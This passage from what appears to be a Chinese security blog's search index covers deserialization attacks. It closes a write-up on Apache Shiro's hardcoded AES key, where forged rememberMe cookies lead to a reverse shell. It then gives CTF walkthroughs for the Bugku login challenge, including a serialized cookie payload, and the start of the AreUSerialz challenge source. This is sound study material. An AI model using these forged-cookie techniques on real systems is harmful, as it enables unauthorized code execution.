4444\n```\n\n伪造cookie发送\n\n\n反弹shell\n\n\n\n## 总结\n漏洞产生的根本原因就是因为AES加密的key硬编码在源码中,从而可以被攻击者利用泄露的AES key伪造rememberMe字段生成cookie值,导致反序列化漏洞。因此,服务器端对cookie值的处理过程反过来就是payload的产生过程:命令=>进行序列化=>AES加密=>base64编码=>产生RememberMe Cookie值。","tags":["反序列化","Apache","vulhub","shiro"],"categories":["漏洞复现"]},{"title":"CTF-反序列化","url":"/2022/05/31/CTF-反序列化/","content":"# 漏洞详解\n反序列化:把字节序列恢复为对象的过程,即把可以存储或传输的数据转换为对象的过程。例如将二进制数据流或文件加载到内存中还原为对象。\n序列化:把对象转换为字节序列的过程,即把对象转换为可以存储或传输的数据的过程。例如将内存中的对象转换为二进制数据流或文件,在网络传输过程中,可以是字节或是XML等格式。\n简单来说,序列化就像是把数据加密,像json一样的格式,反序列化就是解密成原来的样子\n\n\n\n# 漏洞可能出现的位置\n1. 解析认证token、session的位置\n2. 将序列化的对象存储到磁盘文件或存入数据库后反序列化时的位置,如读取json文件,xml文件等\n3. 将对象序列化后在网络中传输,如传输json数据,xml数据等\n4. 参数传递给程序\n5. 使用RMI协议,被广泛使用的RMI协议完全基于序列化\n6. 使用了不安全的框架或基础类库,如JMX 、Fastjson和Jackson等\n7. 定义协议用来接收与发送原始的java对象\n\n# PHP反序列化\n\n\n原理:未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。\n\n## 魔术方法\n```php\n__construct()\n具有构造函数的类会在每次创建新对象时先调用此方法,所以非常适合在使用对象之前做一些初始化工作。\n__destruct()\n析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁,代码结束时执行。\n```\n[PHP魔术方法详解](https://www.cnblogs.com/20175211lyz/p/11403397.html)\n\n## 序列化实例\n[PHP代码在线执行](https://www.dooccn.com/php/)\n```php\nserialize() //将一个对象转换成一个字符串\nunserialize() //将字符串还原成一个对象\n```\n\n序列化\n```php\n<?php\n$key=\"syst1m\";\necho serialize($key);\n?>\n```\n\n输出\n```\ns:6:\"syst1m\";\n```\n\n\n反序列化\n```php\n<?php\n$key='s:6:\"syst1m\"';\necho unserialize($key);\n?>\n```\n\n输出\n```\nsyst1m\n```\n\n\n\n## bugku-点login咋没反应\n地址\n[bugku](https://ctf.bugku.com/challenges/detail/id/109.html)\n\n打开页面\n\n\n登录,发现没反应,根本没有表单提交\n\n\n查看源码,有一个css文件\n\n\n打开发现提示\n\n\n输入http://url/?32145,页面回显源码\n\n\n\n````php\n<?php\nerror_reporting(0);\n$KEY='ctf.bugku.com';\ninclude_once(\"flag.php\");\n$cookie = $_COOKIE['BUGKU'];\nif(isset($_GET['32145'])){\n show_source(__FILE__);\n}\nelseif (unserialize($cookie) === \"$KEY\")\n{ \n echo \"$flag\";\n}\nelse {\n?>\n<html>\n<head>\n<meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\">\n<title>Login</title>\n<link rel=\"stylesheet\" href=\"admin.css\" type=\"text/css\">\n</head>\n<body>\n<br>\n<div class=\"container\" align=\"center\">\n <form method=\"POST\" action=\"#\">\n <p><input name=\"user\" type=\"text\" placeholder=\"Username\"></p>\n <p><input name=\"password\" type=\"password\" placeholder=\"Password\"></p>\n <p><input value=\"Login\" type=\"button\"/></p>\n </form>\n</div>\n</body>\n</html>\n\n<?php\n}\n?>\n````\n### 代码审计\n判断cookie中是否携带参数'BUGKU'\n此处有一个坑,进入代码后判断get提价的数据是否为32145,不成立判断,反序列化$cookie是否等于$key,成立输出flag\n所以我们在提交数据的时候,就不能带参数32145\n```php\nif(isset($_GET['32145'])){\n show_source(__FILE__);\n}elseif (unserialize($cookie) === \"$KEY\")\n{ \n echo \"$flag\";\n}\n```\n\n### payload\n\n```php\n<?php\n\n$KEY='ctf.bugku.com';\necho serialize($KEY);\n?>\n```\n\n获得值\n```\ns:13:\"ctf.bugku.com\";\n```\n\n带入cookie中去请求,不带url中不能携带32145参数\n\n\n\n## 网鼎杯2020青龙组-AreUSerialz \n地址\n[ctfhub-AreUSerialz](https://www.ctfhub.com/#/challenge)\n\n打开环境就显示源码\n\n\n\n```php\n<?php\n\ninclude(\"flag.php\");\n\nhighlight_file(__FILE__);\n\nclass FileHandler {\n\n protected $op;\n protected $filename;\n protected $content;\n\n function __construct() {\n $op = \"1\";\n $filename = \"/tmp/tmpfile\";\n $content = \"Hello World!\";\n $this->process();\n }\n\n public function process() {\n if($this->op == \"1\") {\n $this->write();\n } else if($this->op == \"2\") {\n $res = $this->read();\n $this->output($res);\n } else {\n $this->output(\"Bad Hacker!\");\n }\n }\n\n private function write() {\n if(isset($this->filename) && isset($this->content)) {\n if(strlen((string)$this->content) > 100) {\n 